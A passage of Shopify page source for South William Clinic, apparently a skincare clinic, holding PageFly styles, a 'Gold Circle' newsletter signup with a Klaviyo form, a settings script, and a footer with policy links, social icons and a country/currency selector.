[style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/prestige-membership" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
